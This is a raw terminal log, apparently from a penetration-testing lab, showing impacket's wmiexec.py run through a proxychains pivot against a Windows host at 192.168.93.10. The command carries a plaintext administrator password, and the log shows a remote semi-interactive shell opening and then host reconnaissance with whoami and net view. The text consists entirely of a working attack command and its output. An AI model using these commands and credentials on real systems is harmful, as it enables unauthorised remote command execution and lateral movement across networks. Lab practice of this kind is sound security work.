 (root㉿kali)-[~/桌面/impacket]
# proxychains python3 wmiexec.py -debug 'administrator:zxcASDqw123!!@192.168.93.10'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /root/桌面/impacket/impacket
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.10:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.10:135 ... OK
[+] Target system is 192.168.93.10 and isFQDN is False
[+] StringBinding: \\\\WIN-8GA56TNV3MV[\\PIPE\\atsvc]
[+] StringBinding: WIN-8GA56TNV3MV[49154]
[+] StringBinding: 192.168.93.10[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.10[49154]
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.10:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\administrator
C:\>net view
Server Name Remark
-------------------------------------------------------------------------------
\\WIN-8GA56TNV3MV
\\WIN2008
\\WIN7
The command completed successfully.
C:\>